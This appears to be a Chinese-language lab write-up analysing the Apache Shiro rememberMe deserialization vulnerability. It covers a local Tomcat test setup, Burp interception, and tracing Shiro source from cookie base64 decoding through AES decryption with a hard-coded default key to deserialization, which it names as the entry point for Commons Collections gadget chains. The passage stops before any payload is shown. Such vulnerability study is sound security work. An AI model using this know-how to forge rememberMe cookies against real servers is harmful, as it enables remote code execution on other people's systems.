URLDNS验证!CC!CB!
一.环境配置
之后启动时,报404,要加上这两个
localhost:8123访问tomcat启动成功,然后直接用上下文路径访问(http://localhost:8123/shirodemo_war/login.jsp )
tomcat自己不知道怎么就关了,直接在jdk中运行也是一样的
然后浏览器插件设置代理模式端口8100,bp监听8100
localhost抓不到包,用IPV4的ip去替换访问就可以抓到包了




root,secret 勾选rememberMe登录抓包,看到向浏览器返回了rememberMe记录身份信息的,下一次就可以直接登录
下一次直接成功登录了,接下来去分析源码的具体逻辑
二.逆向分析 <2.1>解密,反序列化
全局搜索cookie,找到CookieRemberMeManager的getRememberedSerializedIdentity方法
从cookie中读取rememberMe的值,非deleteMe的情况下对其base64解码,返回解码结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 protected byte [] getRememberedSerializedIdentity(SubjectContext subjectContext) {if (!WebUtils.isHttp(subjectContext)) {if (log.isDebugEnabled()) {String msg = "SubjectContext argument is not an HTTP-aware instance. This is required to obtain a " +"servlet request and response in order to retrieve the rememberMe cookie. Returning " +"immediately and ignoring rememberMe operation." ;return null ;WebSubjectContext wsc = (WebSubjectContext) subjectContext;if (isIdentityRemoved(wsc)) {return null ;HttpServletRequest request = WebUtils.getHttpRequest(wsc);HttpServletResponse response = WebUtils.getHttpResponse(wsc);String base64 = getCookie().readValue(request, response);if (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null ;if (base64 != null ) {if (log.isTraceEnabled()) {"Acquired Base64 encoded identity [" + base64 + "]" );byte [] decoded = Base64.decode(base64);if (log.isTraceEnabled()) {"Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0 ) + " bytes." );return decoded;else {return null ;

向上查找它的用法,抽象类AbstractRememberMeManager 的 getRememberedPrincipals方法中将 调自己的函数getRememberedSerializedIdentity()的结果赋值给数组bytes(即它就是base64解码之后的结果)
然后bytes作为参数调用convertBytesToPrincipals


这个方法就是要解密和反序列化
先看反序列化,反序列化可以成为CC的利用之处
解密的代码
跟进去


发现decrypt是个接口的方法,该方法的参数为:被加密的数组,还有key
那经过刚刚的分析,它传的两个参数是base64解密之后的数组和**getDecryptionCipherKey()**得到的key
找到实现了接口的具体的方法
知道它的key的话也就能构造了

来向上找它的key,跟进getDecryptionCipherKey()函数

返回的一个属性,找找哪里写的属性
找到函数里面写入了它的值,这个值是方法的参数有关,那就继续向上找哪调的方法呗

到这儿,再接着找



终于找到是与常量DEFAULT_CIPHER_KEY_BYTES有关
所以与rememberMe相关的是有一个固定的key值去加密的,注释中写到是AES加密

<2.2>加密,序列化 就是同理了
找找找到序列化和加密
